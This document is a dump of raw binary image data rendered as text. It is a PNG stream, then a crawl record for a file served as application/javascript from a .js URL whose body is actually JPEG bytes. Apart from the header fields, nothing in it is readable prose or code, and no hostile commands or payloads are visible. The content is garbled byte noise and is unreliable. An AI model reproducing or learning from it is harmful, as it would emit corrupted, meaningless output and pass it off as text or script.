̃EVء3O��$(#P&.��#iÅn�feƜ�-`�ƕU����<���9�w�Tz��#�RL���4)��hV6��㽯�z��=����n.�������C��²�;ŝ�O�C�g��2�Pc�S���"S�IL�i�:����u�뙀�` V����^ݺ~�`�)��ت?��P�\�~�����i���6��Ѫ�O� ��Lr`�^G��� ���yv�>���/�|���4n��C���u{w�g�efE͗����\��-����e+��ŗd�HN���/��ɒ|J�Q�9`���|]]�kY0 q��@�nU���Y��%�,'Ȼ8�e�1�? ~ʺ�,w(�>z�/�	����'I�@�D?�8�D��򅃿�%QJ�rH�$f��VH~���o@�\�~��o��o�1�}�ӣW�=b��c�G/�/o��D�
E�lPA��s�(S)̩���AmB�'��	����)�dD�EF��y�B�߱�<�3T�Eg�3��������a{����r��b�<`��d6\l�YʉDfr���r�7���CH<ε{�� 1��O���wM��+��ߩtR��^�^.=<S���a�_Ĉߪͳc�����Z�V�X2�.�]=�#��6A���>�P����g�3�9�F�y�$Ӧ�,
���L�#s���q�����<�un�$��5r�g	�z��Np��c�^���;f�d�q��O+�i ������~*o�W�/liS��L"MŅM<k2��9��9bgL��qØ���Ŵ�I�������_{���N���sx���>f����?����<��	��k�a7{�TL�
���d.6b��#p3���I�4df,�;�q�0ͳ��;N9�WВ`��|5�@��䁩2nH�{���l6������l����{�Hc&e�93��ʌ*���"�k�I܇���yb���e�;-�Ϭ|���;��3�_-4 +���k�Lʻ����o�M��#�s�	�����I�}�Z�ޡ�����f=��6�G=���-��}���ŉu7��L�a�A��2���2w}����"�̨���|{8�톨t<��^��Rr�T��Bc�` �N
�/��gTߗ������l:D_�����c�-߻�ʴ�>9�d~�I9P�i��eR%'S��i����=��!�>d������^�x�������O����'�IO_q���afL�a�����M�5�Ra��3P�K�Oq��� \�v�O�SH�Y��P@�að��p�=������py�����\^�7��/�H�fs��PQ����}-O�e��@I��%�&y<��4[+�RiVL~�;����n��1�����n,^����[�gC�߆��^��H�V�I�#g/����]YK� �")�K�-�g#�U��H���������L����#ĵ�_iݧ�MQs�:�!��f�`����pw���8�g�t�z�[h������(���]vn��E�S� ���&�o��'_�ϲ���Ap��B"��z#���������t�Œ'U��,��n��
օ-Len���{���p�+�Y���~}������<#}��礏_��ݰ}�#�
�yG�)�n�C�?E!�̃Z���N{��v�,��xB?ao�J=)LH�1��ˇ&�����C..p1^���q���Z��ph�$!u�C�$�ER�R.u.���J''{i;�s�E�5ҝR�>��j�;�Y�$�6V����R�/ڷ�| ΅�-��>��;Y�6�_k�����ݳ��u����ώ��`��w�GD����9[]�����	r,X���[/��O�^m��� �e=�X�-0�8�%��N3VMSN�,P���d��$M�/q���.S��0�j��U���zܲx�R� �r@�����:�?$����6A�0�Ŷ`�u)���S��g� ��������e�cY3}��@7�5ɲ[ki%-ƚJj��/?<����z�F�<tfN�=��{L�6�Đ���T��A��"?�8~���k��ӗȇ/�o?F���Ǥ�J��b����#�{	-!�+���rvA�=����9���4lɛ�\>x���3��^��l�l6��r�L�C�D��2�%@gG�*��kQ@(-��3-K7���]K �]�Rߝ��5��gw��V�6���V>�x�,�����2�C�b#���7jl?vV`�uZ�J���U�~{^�~��,����G���h��.vV놈l��1Q��,΂W-f������5*��1%$m���@���h-���\�'6�"R��V����ؼ�g_�ϣ�紴,D��Wy��M-d��
�H1[�q��W���\MV����\<Đ8���-v�4�V��s�\
�p@�'��ã�����D_>#}�#�O����g�Á4FF漡������D1gG��"v �����?N޾�xy�������\>|�a�d�\"�1g��(s�L���eF�Nlȣ�M8��m�jsxBA�à��G�����n�m"-��a�&9��6=��g���9��w[�����;����ں��mt_�����y���S�9տ�F ��n�_�\ך�P��l�2�.��-��t9���ԫ��k��4��>��c �s�- a�h��Q��2����s/��;#:��	9-�d��i/��;b ���U8�`�����{5'H� Xē1X�� �_ ~/������e9%�4���,�J�C;�&<���,�Q�Z}�	���� �X�
�(\�&to�ds�c���ޒ|��|_H�+�Gv��5�����17?���9�'/�y���ʓW��L�f�If;e;%/'$�(	O�s�Ń�+?��l����1'./�3��aH�b�4QrT�8�áu�1��u�ː[�{�_�z��6�
�Ɨu�Or ������Ԃ�"ˢ?�M玙��ww�}�E��S���~9j�d7㈜��Zs�`,��e�[���mQ.�QL��%*���?fw�M]���-d����?�Y�z�I/��v���MC�P4%�j�~���9Fܽ����G�]��Fdمߋ�4^_|�/�r\:f���< �?�$��>���,�XD�B�\���R?Y���*,�-E�dt1;ژ�a�����ւ��MvV@}�x��d ��V����'�lG�VQMd6̗	���9d�nfx}���'�>b��S�����+��!3I"�p��.�OΗܻ|���}..�c��t���SFˁ� -���t
��X
�d����i�V� �N�4U?����p+n6�Ž����X�!�^��N�坾z�z�U�'�ϫ��Dç���S���\����D�M�Kb�I����헋��a�t�:�`^u�@��C���	�K�Q�$fN���CA�E3�y(%ʫ�R����WD�GJ�Y���j��po���#�hm�6����ç�ڂ]8V.t(�W,����  ������ϱ�/�J�c�EY�%[�;�"z5E�%<͵f����� t�R����+�-z���w��8YXE=c_�ε�5�����+i�Q�{�F�3��7��������5頔�rq�}���sq�k<�|����o|���<��<Y{�C����;�#�wn��ԣF�KMT���sK�+)U�'GzE�>�L�I�=^��+�Fm�D�n�ע�w��o��@��I�cb��K_����Үϩ��ռ\G�\�O|Rm��Z�^�[H�ԟ�h�w{�X�"!��� 1"�
�Z:B�����9��݃ 2�7-I���J�����S\��"�)}�jx+�~����+	;���J箸��?=7���t/���MC�E�XË��,��� (���~���Η��..�F�|�Ikh����z̶���9N� �U��W�貽X�%6�]��)���-�ń8�H?~؜�t�9�J"���̽���C~t���/o�=�I�Of3�c7�eBs�������=O��)��\a�.��$���]�oʢ@1&'���&�y���&��9��X��[�gM����Ґ��+�r;cБ�O5���{&�|7��f�h��w��}���w�Ŀc��1��C=1��k5�E=�������u"_�Twj��p���A��R<���A�PP�!��j��d�4- ]��1��脡�����m"�Eh�ӋwLEa?��'b�w�GeJ�o���v� vځ�	m�o���3�������ܱdW75	|}�]5�=�~��Ă��"��Ýr��H���H�4�,*��A�X�n0[�1�~�vxє���^����xU�^	�~`��AȂ�ɥ��9�9L�j�� ��O L�����j��rL�<��r���F+ϝTC�2��L��'��z~o����}�Y��i�?�ʚhHWɝ�U��݉�a��������[:+x�~�s�W�a�S��۔L�Q]�1=�.��W)�ǔfHjomY#=Q?2���+<�Fs���ʔ�=��E�2��?��@0����k�}o�1���!\Z��v-���Z�w[�SG�P��N��!������oY:�R�MĢ��J���Y��+�����00GȠ	g^��P"�r��R���JZG'�; ��
�{��}Y���6TϢ��-Zu��K/7QW�����)��w�r��~�(f�+��C<�Pd��8������6-��$�	�lnfd��3��}f�+�}&2g���)�Cu\d��qOnz�:!�Tᥪ;�_�n��0VMʊ�H̅�[��PB����"X���K˭�>Ў �ޯ(�jw��/o�,IV[O}���I�$���.�:��92y�L߅8��q�w)'aV��,�/�-*A\cD����6 wLtO�����8L]]���(���[������a��T'=#�RO!E��}}�oR0�י�0���b.�v��;�xZ��y�ں\d�h`nU�`�A9J�/ټ�() ɜ{�'j����ԟG�Pv�,V�]+t����h M�O|.� X����$�;�Km~Y��-�����WP[�A0�Y�W�F�<CVm�5� ��@�e����Kk��k
p�\��fcA���w2���kx�q!�*s!'A5�&�N�Aa.J*��kΐɜ�)/3�9ѫmК�G)�[��z<�Gh�R����d)�o��AK1U1��)W\'����ʵ!Ψ�6"%GWˌa�wZKk۷��G������Q��e�c�Z��T���Q��a�N�w��~�u��v3$���Fⵈ��Civ��󜪙�#�@���ѭFZJ#�E�������mX��~��!�,?*��Zi��kq0��W�X��5:�,��R�I�,��G-=o��:��m��V���'��R����!�#0�{�������$��U�T񡳇E�׵�I��uQ�y2P3!xu��4 w[�w*7�&�����,_@9��G95�W���)F�B���6n�K�F���ZZ�̎#��-��`��y�t��Wd?1�f�x��|�Ġ����
� A����/��k�o(��������X  �O�@7D��)p�#0�#������D���������ڂR���2��ķ3�TRU#ԯ�X�����-�xџ��X#���r�\�;�Mic?���{wyg�l�pI^��9�ł_�8&����h�X4���/�֋H���ip�k��D�G��T.��%AR�Ŀ�MFSs��kF<�� 'T�ڨ���o5o����\��Լ�N�}�u-T������~���W�D��������</�`GH�Y���t{��R��r?~�4 Q��?���s��Rϲ'�aG��-�МU��V�+�I,;`�%���$���R���x۽���|����e��{e��I73z��r�����@N�M���4F��v��
��J�b�����ғNMm����6V�`�#;u߂�CE��	Uս<��N�o�T�냨2/���6V-�Hr�� �����F�O�t�.u o�1�-�Ă�̈́ Z�]�j����K��/�E��(g0x������sE���}8Q��x�V��J ����7��D$�iٚ"{��{0��pa�<�/������jK�����$^�"|��]�\,�R��6�+����rݝ�,��-w������=ݧ�y���徶z* Ru{�9e���?��6��XK�cŶu[t�-4d!����3�e�	��X����Tbߕ�X��ٝ;DSm��xOsn�8)$��[H[%K$�B���Ԕ����	��=�}a�)�ua�.䝒w)�|�z���ٷ*BѾѕ&��/�M)6POd.>jA+��S��J#\j@��)O�s4���X�vo���SY�H�#c@2�t$O{��?Zj�Չv7ho���YH�K�R%�xG�F��5�.1^|(�~]�6����+&K��%KC�]۬�#��zW
�Mh�}7a,hV�
�YVW��1_����.@"��3�^��s�������u)w�%iy��f�4|U���*��͖�)uE���q��|EJ��;0j��*'���y����h}	n�[���I���C���$zI�}}�m�T�і��36��� ����"��/��jJ[
K��@V�鱪ʘ��>)��'��D��@Z�%�(U�����z��tP�͌{e8(��ׅ|]��W!��q0�ac��P�C��q����fBu6_:�U5)n[��h�ʜ:kMZ���	d� �=Z����cQ7��f���O�J�9����։v��!�v
v�y�F�.�~$�c�nķ���(4ږX���-�ޒ /k;5���s>hO�i�N#�kmNm.��f�9���֨��n><OO�;d1j�:�'t�q"���		{25?N��w��`X�	��-��[a�E��}�x2NVw�;����^�r����q]|��A9����)]�;0�٫2׃�Z����	�s����mc�9���(;�����B�[ѓ��_����#�?��m���`*RT.ԤH;注�^�!M �L3� y�nf��x�ͮ0���3�E)(���Si-e���uE�{��;�{I��yl� !�������!��	�;R!�Bu�b���"2�m��ծ�
�7 LB�$?T�U����T���I�?�xY��Wj����$��S�w��[L=���Yc=���l���Q�i��E�}=�W��'mY��M�M鯺� ��F}j���Q�"?�M��{ݧ�m���m�L�:���D,6{j-���VR}��MX2m5�^/��D���wk��'g)t��[�g=���w�L�I����[���R�/���K�/H�PA--��̴�C�F�=�'��.�ͮ������ ����w�?���W|	�vT���%"�׷ĳv9Ժ�%5_����*W=��\_���"�B�&Ҭ���'!��&��� =ŗyқ�,AQ\:]o�%1�R�ci��Ss�B�T� �����a#⍊kxN��O�!�@$��5D����
%�:/���cR;bXE��<lDp,��vk�����܆jj�K����O�5�׼^_��,���&����{�m׎.{YQ���aY�@5�>	84>���	���tȺ:���*�7���7Lk�d	4��fSW���)P���ݽH��	(ea�Xy�P��mLKr��K�G��������N�t��7k�ڍ���8�(�.��T��665F=������⑴�c���gL�:7��]|/0   �E��9B|Y>ò^�	���E��q������a)�#؜ш�v�G�Pcha�4)�0��B�+�'��%̓2(�"�C��Cկ�M� U�yp�c�5t�M%�}�#-,��1�h���i�"�He�0�Quh$�&3���|ӂ���M/=C��L�`6������O*Ȭ��X V8}5"^�u�i�e�,�QT�Ue�7����%�+�V�'$��k������	]T��a�#����jX���?t�[�����;O+�פ%h�]hc(�t�� ���"�L"��$Hc$�	����ɝn%��� � ��y��/��?��oƂ#�ZO0���ys9G\iLɺ��j�3� �=����������6���8%�eK��)�iG�jh{~���4yִ(���
 &���"���b���]ȓ~�v�H'��R�vR�(��k�1�`�-aQ!�S1ڔ&�E0^+iWw���4������I��y��jXZ����c���,k�9�����2CJ����[��ܾ/�@�=�no�PwV����;y��1>Mu|QUC�-�1�9��9��#��1d��w�H��c����~�ʱ�an���ұ.�ř;BiI���� J=�=iK�������G���ҭ�*�7���3J�6EA���W��>2k-U��Q%�`�*{h�[Z;�'�"��d;���՞DֽA�c��3�d?aJU�~F�����!X1Y�K?�����
�1�Z�L�߮8�NV+/@/�O;bq�$����fS���J8̇��b�#�_��>�bZ�� ���w��4�����]�ݦe��X�_ؔg�.�ٞ��s��?N�s`C�H�ҿs������o���k%�͵�E�8)I�#Ǡ��wӶ�?�b�jt�v�E���}Y碎D$D2i��
�n�i#�{�B ��z��I"�`������Hc�c�:⨎���"�J��L�g�3
6�Aq¹CM���.h��uՖ��'�Kr\qcm����Vh�V�Y�-����υ �w���{=�E�2\}Y���w���� �3<��I�UY�C�����R����p��^������E(�8�O����.|�;�*~����8��ۘ�fJ�Ӽb���G��#��%�noݵ��v}���R�� �[��Uhsc���`|����~։��6�?�֯������p�a��AF��=���ׁ���X���Qw(�r�z��K��%$�w��UAJ8�c@d�,Do�6W�x�3 B��P\c���dRVO��D�8�ô	�����ڟ�����)t��z�v�w/u-�����	o�v�^7i/m�M^���&'rd_�/��6�T��VS7>�����D��1P�0��	:wNg�jB�.�9r:T[�^��� �kݩ��Rf��ʠ9B3�g�#LW��n��V}�ϊs�C+�C3���T(���F8�����ް@�#末	ɿ�9�T�߀l�L"#_k粷�T�ʼ�үpZ:?�uc��>����[�������	F������_ S},�Ur�!�T"T��;n��D
�"G���y��i�5!�d�͙���r��~m~��[�h������w�|��i��b�^��
���v����ѻ�]G`s)��W��D�A~=3�㍐n
i�$���($2���'�Z�p�C7��'U2P�\�c����ؗ�GȚ&E�x�!����i�3 =S���(�6��u�j�_=y;Ǿ~.������8�F�y�tBRM���Hq=u�"־���X,�HH�h�E��{=Q��\�,��EO�����G�b��PO��Z�X�4�8��_/KY��ĚG����ޥ2��9Ϧ�"��dT�.�CY�`VCo����p��xɨ-a�k�!%�3������|<�z�U��מּ�?��}*V��^W��?[t�&���[36ǕE?�����5��j#���h�f9�@���P�")e������� b�Ǣ��*~�����/3��0N��۝w/K��j��FQ2$��_r0�7qD눪�%�)J�O��yWؼV�.�n�	|d�,�'�;ﾈY�SI-O��ꜴT[��K��Rb�$���r7/��^�e/�����U�N_�iR��z���`�]D�����u�ǆ_�]�r7�I!ng���1�.*#�-߱�Y�����FGZ��MY��"twP�g�g��/��iIc�N!�Zo{��.�JN5�}�o[{�v�L%���\*`�	Xm�T���)����T4��$,51�)�x/ۓ�F�]#��bE,�oB#�w�����1�K.�W�����ʒ�9Iq�Ǌ���c~l���X�_�9HR1��]����^�֡4�����סE����AЗ_�����n�ۖ�];�����/{ɢ�;T�X���[ʞ��i�뙼��݁<�pr0��T�{5�D�t@=�-TsHU;X'�����R\b��Ik'��F�N��Խ@�k��S�/��Z%��}ۍQV���J}_z���w^�]=�݅���[ۼ�3������a��PGeI�:��y��c(��ۥe�&-G��7�G���'�������+x�ȅN3���s`�#�ԫ� Y:�*�.��/4b��Q<�I�6��U�8����U�	7��4�����ltk*��j׍��S�wm=j��b����	f���_��dyg��Խ��߹�u]߹�b��U��xu����_~�XT�F'Q�.�O@/L��h�H�*P�I�ġQ�N)vn�M�E
E^��'@_> �Q������v�{�܁mHM�ǉl � �I1���Iz&�����nb|�l^Ζ����?�I{�O�3�����rEp�0��Ў	A��j�n҈)��X��j�o��+r����f8\p��aw��nǞ��������B'��!��AY�����z�����B��%#RڻQj�� ����5�̂XK���y U�R���(�ڏ����Ϋ�C�u����i��#�b:���}���<nn{*Jc�X���>1��X�X|:��sDz�*�k�Ց���v`^����ݿK��c�R;L�j�����/����޺���?�����w�������A��V}�ȣ���aJR�����1}5����� D���0������fU�@��{�����k�PB!i��oK��	|;����q���H�B�ȻE"��"2��b�){�pHRru@��($�{Toc���f�;�bځV�Lq������^��M�_ЋJf�ÆݼHǨ�ͬJ��'T��;�ͱ�o�(�o0B�H�ݔʪ�6G--r����(�㰖�j�o	N�Ϛ��n��`��Rb���x���G^
cpZ��(;�.�ޭ��w<���yk����#Zp�}�:I%޺ZC�ʉ�>oL���Ż6i���cZj��ѭ�v�/v_����ʪ�j��u�<����w�㇣n,����x�y�{'��L�!��A�Y�O���ӥg����ţ�`�+�e�$i�5��$��\�n�-h��X�_ 0��q�ObG(�ρ��B{��"��j��+<�n��K�ݧ�Ma�i�8tPtv��v����\+r=Qn�Ȯ0�	)tɛJi��ވ��-̪�Rk�k���ő5z^bD�hG�ڧYV�'��DK�bҊ�{5s��ZM*�ږ5Sz��Xۄo���>�_\-ࢱ��1/N��L���{���ךo@#�iO�ZMˣ�Y���4�N=m�i��w�ݸ맭�'�����k��B�r��q���&�T�s��dVZ$G�j3V�
���m6���{SP����A�g � ��p��bM�W��5����1<�)0:D���6���߱��|�Fn�B��A���mv�;��Gd�R^�_V=�ݪ!�Q	P󑈚YUBS�Ϯ�7�+od �J���2c����?��_d��ev	 UdG�$�E�IDׯP�̭�?�ܶ�>��h�z�\rr�"��IL�?Aڛ���z�]��s�� ��D3"����������hDE^�D��'��յ=���)-���X��{M����FchV��h�"˺/�n��]���.�%�[#�R7�,�N'��+V�V&�� ���^)�����CXB��ZQUmHTRP={:sF�ej��4�s��{�)�MB�ӯ�ӿ�k��n�����sV]�뼟� �����Udc��xCZ�s�p(=�c^�4�Zwhݫ˱-��?�3���Z��O����������ڹ�t�5�9��C�n�C\�7rS��Ih�$\=x���p��W��)�������S
�g����YO�/��+F�瞚��X=S�S��x� ��]�.$�C̦_@�v�������Z��-�0%��s���E���}~��T��!���	[C��k�sN�]p��s��fE�����9M[?�9�ؕG(�4C���
�`S�}#�Y=�{��6']�Y����?ҷ�{&\J����E4@߯�a�	�����zڰ��Fc%�Nn��Sco�/Q͑�zm��4�y��zj㷳�y�F7�w��`E8�j��}�;^�'�����:A�:f|5���l��t='���XU�|w�Nϵq����e[
������R�9��~���~[��|_�O�\�`ث�Pl�j���J)-��4F���p[����O���?�Eu�Gf`��x�[N�|4O��s�W���ׄΦ�l�ZPE��^I{��^�D/���&!͖�/!d4y��?��"/���4Wh'p�@|��f;}
=��N���B�Iy��hp�'�Zq{,�6�U�u=��ɺ�#|{v�A�:���;�v��r�ӵvk$�8�NZ�`��,�_���[?�%_$BZu���r\�t�`���t�Q�,��#�߷�U~v����v�n��>� ��g5�jc���Wf�lcw.o���������# �2����\�]�q$�)UU�Z;��*|'�x�&u����LQ5� ��� ����1F����WCk�xj�ў=QG��C�� �T�wc�����`�p�3�@��m2�!�f���^���f%�a���%!%{�1 �@bZ�`�_x�J���Dc��5Թ�����3>��~T�s��Ļ�o�Dj-�N���_O?�}���O���[k���k��6L�!��x��YslX����땙�L�N���'0V/1������ٵ��w�]>Xj#�����3R�����zX�����ٺޓ�;��r]����kwY'�R�q��ַk�pk+���~�Y,��Qǌ�iX���<խ����y-��Aun��Т�YP�)���J� �����A�� �ϳaі.B�˗�����	X������!�L�?Y�S�L3i���Bzq�&d�QR��,$M�?�{[�UMZ]���3;�G:��ɽ?�m��ӗ���,��Gk'�7���Ro	��gmѽ���q���Y0(���7��oik��zi�N����,��q����:���r�J�+!|#(�K��35�/��rϞ�yx�]O������Z���狚���W��x�N�~���#'�-�U8ƃX���V�1E�L2W�����s�i���
���O�k��QB��m����j���#6o��)��՗�\�9����&�=���A�%�fF�3��� ;rW���W��b�*����$�Z [k�1��Ɖ��.N�%�R���p띞�ʧa$�m�6�"�w�x���`y^+q�j[�o��; �X�9�u��H�1��:�o�N�#��g��$���|����*'�&���Y���wޥ4V�S�������_��OS٧-���.H���S,ze�=M%p��d52 }y�q}گ3v�o��~�]*y�tE����A��u�io����OXR|�t�<C�
�B>�� ��m��\+�AH%�C�{�Ց���BS)��1̖���E���8iD=.K5�ݨ��j�+}�n�O���R�[յ�W��o�{��� ��������(w���V���5�+GL��:���S����v�?�m��/?�Etb���v��V�J��ppy�V҉�5$�4_2 ��s�����6,��o�f�o�O'�}~⩇���A�χ��w�@?���w�~j���,�A`7�o�td�� {�I��$�$2Ὗ���'Y�	,G�xs!Z)�X�b�k���ɧ�?M��h'h}1��uw��]9��}{�����m�A��A�K�>G�ŭ�/��a����k�_���}��Ͽgo[|$ot~���������gˌNJ��� �j\d]��W��(�q�\��O?��5����W�u�"z�2��_�XM�bI"��c{��Q������ΠЛB���}���R�ܧ���"-5oI��"�C<�=:Z�lU�)cN��;��[��Ͻ|��;�7c�ԧh��
����g��ϱ�o�ȿ����~��+��_>^*<���#��T�� �ŧL���V�}�������X���t��g) �    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/57216d26-e4df-4210-b34c-b1d8b9d97cd2.js
body_size: 22794
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���Zk�]R���_      ձ����}>Yt}>G��}>G��}>G��}>G��}>G��}O��3ms����T>�f�8�n��d �>\mp�J�J�J�J�J�L#�n�0��������.���ϝ��������7��ju֝�����<�_=n����&��4��˫#�Ƕ�Q��p]�Ϙ��N<ܜ��f��:\��M���]�        �y��&�~������ϯ������~>짝��S2��j��7�����Q�g��ǿ����_G��#ڶ�&����+;:���ÿ�m~�6ʺ���6��;|,�rn�^��]�������J�J�J�J�J�J�Js�[�r��>��U}��Эt��̴�l�Ϯ����]t�)�g�O�k���U�^]���}�ǋc�_��]��Gg������G{k��Zk�woQ��S����	����շ�Q�o�ty          :ܙ��h��~�~��'�����g�O��������=�|���~{�#�����>��<�+��2v8{6�X�:�.          �Tl�e�}g��\�4u܁�r]�w u܁�r]�w u܁�r]�w u܁���bx  `��&Q��be�F&Q��be�F&Q��be�F)ɋ��>c+�&Q�rL�����`0	@�	@�	����z*�        K�^Iџ�ʙr���q�  �zsyr���(�(    ,u��@        侵��ܩ�2��-@ OsNo-Axz   �   ,u��� �%P%P%P%P%|�����g�ʛq�;h��  4��'�%R�(�(    ,����¢P%�����,��z3�^��#ўr=�#ўr=�#ўr=�#Ѽ��t�*no^���z��n�!(UA��mjM��4��     �[���ҁ(������$        X/���Cr�:{z�{��5�  �J�J��v:c{C��P%W_���k���t�5��Hs]!�t�5��Hs]!��L��҆�e�}��x��U�������R�(�(	@�	@�	���tB��$�J�J�J�J�J�Jr�߯���g(����(b�P�zvK������@�	@�    *튈^���	@�	@�	@�	@�	@���z�R�������|��1U(���?|�}��      v8��~PYk�("����/��("����я�����/4���<��@�i�� ��(w�>IC2�:{zs����;��          ��=�VJ���//��(x�A?T���h��/@�|�������D�56�,��"~���  �(�(��������-b�����*�X��6�P��(�(�NX�x����	@���{��0�(���d��a�])@�	@�	@�   ,U�5�P��l�J�J�J�J~+6ϡC�����  ߽�/\lHb�P'SkRr��}@       r�Mw�>{�(�(�( G6�t��^�=n9���   �����39����d��}T       :�XC�`�����z{����z{���y����.=M�ކ�4��     �^|�cNy���9�#�u|�%��l         2y����d      ���)�}�����D�@�	    	@�	@�	}��5rU
j�0��n^>Vު^��7
wSd���� @�ڹt�w�0�x��k����O��ố<�-�Ų�=��E7��|��ņŦ������ƻ����ݦޣ�:���^��;tBR�(�(    g�O.�^3��4W��'���w�z6Z!ġ�e��������JW]���.�Q�Y�|�S�<�U��U�K����)�斻�z�ݼTp�>u��U�ӻ2��s�OB�/�������G���߾ʖ֭�r��W���      �P�?L�b��YY(�,�9P=�y�zU�S]"�x���/��P�W�7�KÞ��Uu��S�\ܞb���^o�����[��7��܇�ji�g��v���^����9�\[8����7�_K�U���Gr��F?D�����  @   :~�����ǡ^hm��iwL4P�t�]���n�U�6�z�-W�7�ˮ�N��G�ݣ�'����_�qo��B�w�]�f�[�� Z�v�k����r԰��U�y��컙؜��՛F������h��W���]Z�`�u��W�  1�  E��B�a�����z[Z,��,u��GU��d�nZ>�W{������J��|�L%+���C��7���J>i^hw?}�ݝZkɯ������!�J�b����b�}��-k�L�M����4>^����j�fԣ�����p  2��eL   ˳��ͭP}l�o4Q�6�1�\:���ϟ<�b��N@oƊ>}|���\�mj��3sf>d�J[��#0N@  �6�Y���|H�                      R�m2Ү��,U�0%`%P%P%`P&P% ��	@�	@�	@�	��	@�	@�Y=���S���P𵒶                    �����  �u�xv���-[x�1�               2��>�R��K9P�}� �� /      4 @02P!"13#$%5`A��  �{�6��h��OO�$��u}(�uSZ�S��P��l�Q2c*��:�k�%ޘ4i��TT�/q�s*)���~��%��o��5:f�c�LVj,V+���Y��\V4X�V+a(F��̎)�	0��>�c�\��qGB���,1j����m�[pQ�������ƪ�`Q���	q��\��*@�G}�+o�.ܔ���
D6�t�	�1�#:ָR�:����ҿŽ�c\B�1�c�$V:i�GV�$�N�9��!2�BP�5%U�k����Qߩ&3��J��ʶS�\���W�L� %�k�ȡq\y���#E����3L~�k�zV����'\���׆:h�e3�A*��b�Y�P�B��Zj�}�yR\"�5A�#�غ��@.���"��#J��.�ܱ��[�ε҂�V]ο���{�6H3�ڈ�GјkwQ��
ɡ�D�1��$U�5�c�A�tf�Ea�����%�d�����1��`,pT�fqƆȵ�� tZi��"��EFZ�W���ԉ�N�%F�֏m��q=�L�!����M���T�x����@4q��i�( �rDu�;�j5� ���<(��`GuggdkX� Y�I��S1二�O�[)�4�f��n&`�˞w��Ӧ�<��æ�*��$�~��tf̱X��b�X�V+��b�X�V+��c���b�X�V+�ߖC�����T+\�X�V+��b�X�V+��b�X�V+��b�X�V+���_��Z,�Yܳ�gr���;�w,�Yܳ�gr���;�w,�Yܳ�gr���;�w,�Yܳ�gr�����R�ZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZD�F��H�H�H�H�H�H�H�H�H�M�ś���O�Wײ���}Տ����z�^g�ﺱ�>\O^�����V?��+���y~۾����eq={//�w�Y>��'�e����e7(���np��np��np��np��np��np��np��np��npӿW+'����켿)��A�3�V�]܅�HV�����q={7/����͟��+���y~W���l��)\O^���$p��|E��[|E��[|E��[|E��[|E��[|E��[|E��[|E��[|E��[|EX1)O?7�W׳r���Ӈ�g��J�z�n_�x&X�6~o��'�f��Wr��g��J�z�n_��Q�#�R����R������ݏ�����������U�E[�U�E[�U�E[�U�E[�U�E[�U�E[�U�E[�U�E@�)�'��%yY��R������28��Rt#y�9�R����+ZĴ�Ɍh���Q��"�O�g��J�~���I��1�+��k�Z9�R���8��vZ-��e��h�Z-��e��h�Z-��vq6��O��7�g�h�yJ���nW�2cb��q��9�Rx�����L�ȴ!W�V�g��/�f�zs.�j����v�g��/�f�z2%�=%\	#�s<��}{?+�4��R.�"�q���)<_^������>�h��i�7�h��I���#�^��:����:����:�N����a:�rw!wrw!wrw!VI�O��X���Ҵ��JV�I괭:�n#�)�x��+-T&R��WH�~��'���X����E� �v��i���ɑ�Z��(��q�r��%"����_��)�㫄!�m�"$^���@�}V�l�[+�Ų�l�Q`�#�"��c�\�F��gF%':�w�
ӱ����o<�x���� �hʕ���i�õk�fK�A�'}=Qw�w���1�qh�WMG���ͧXCՔ���!Y���QF�p9�)�N	M�,��n���K8iU*$�������&E�9 ���c�T��w,�Yܠ�����Uկ[Xue�7=�:��q�&�f�E���5�L��q�[��eX۶�w/���#�P�Վ�����a�+|��匿��*;0��%�	�pSS�e��|EKXt��ш�U�(Q+�wKp��&I	k+�i�V�u(1Ҫ�c��%p�)6'|'J�Y���Y�����5��C��QӿGz���7^u+�:^x���JQ�Wsf*�0Ԡ����ܑ�KG2W���~�;���9���٧D�H���=��Gn7���hc=��K(9>�j��,W�;��+�6=q�_��s�IO��^��1�}JUݼ��0�KV~c���d�%��v�Eh����a��Ln�gD�\a�S�ʌ ��V� �J=#�Kju攩˪oR��W^
�� r��`W4Ze/HaЊ��Ӎ��mh��H���w��̕ķ�o;C�E����Z1n��	D�<��h�T�kе��1�J���[9j� �cz���s�)��փ� �]������e���o���#kK�i6��Zf��h�˭1�k{"�O
�.�!�%:H�9,��,N���)�ݐJ1��@�F�rr{_3�}2��s���C�Ӽ�����F]���t�����
It#x6�k�J*�j{G+��@�HcD��CH��52�L�������޾��9� *��V_�O��L�g��� ��p��HO9IO��]��IN{��N���2�%��Å�����
�
K��VQ�Zֵ�W�M�!�)�n��a7������R��K_�� z����p���Y��jB���p�Ɛr���9�$lhƯе��-1t�1���Xg�ժ�Y��0�S�rC:	 ��`q�F��9�j,*�Z�j$ڀ�/:�M����M� �SJ|+�JR���4��F�Kb$	bUc���1�C�,�6	o@��`�6��� 2       01Q!2 A"@B#3aCPRpq��� ?Ά ��Q:;P���>70����7ED��_gʓƨ�d����W����ӱ�C����ܣĲChRbY��bcy�^�4��ڧ���񪏻ATB�9!9�,�riy��qs�r.>��P��ګyp��3m��?I_�q
�qX��S��$f7Zs�R_6S}1���^�)���C`$�>���5��;E������{��� 
�:i�o�d�r���s�"���E�k�	L�0Z�0�!��NbuB�F�څ`Vb�r��b�b�X�V�+V";�#�#����� U?�]V=�U�e�c�uX�]V=�U�e�c�uX�]V=�U�e�c�uX�]V=�U�dT�o�c�sS���s��i���>��*�������
��
��
��
���"�r�UU�v��i��x��i츫��������������������`�xɯ�d�9�4�M��k�E{.SW%����j�rZ�-F6��W����&��5�7LН!v��6�D;{'���s$4mW9��s�\����s��28��h$�&2��ˋuC._��h�g��ź��/��kI�3�� ���žHe�\(�/��)�zS���u�N�a�0� 4ɖ�U�N�ҝ����Ps���U�b�L�P��C��y>���5<_#�=Б��NZh����A�I?o���j�GЩ�����a�k���Q�x���ږ;
��j�e��Ƃ��+�b�E-�1���# ;��p�'2��;H=���Ln!H����&��E�~�n�6W4P(I-�X�v�Bۜ��j�u��	��s-}���r^���M�.����J����$�Q��^'�a�Ч�R� Xv�Z�ι��
�+�9��(_sT�j_�*���'�"�Z{��Q ��}.좳���y*:�B-yR�	�-�^Du(
�&�
pĳ�Xw��S�r���<�{�Q���$�	E�ъ)Z� ;�{muq�ˠ�Z��q"��[�G���� � �� /       1Q!03 2A"a#@$b�p�� ?�O+���u�=�q���v� @蝯S3e���t}Tt��Ĳ.F#�
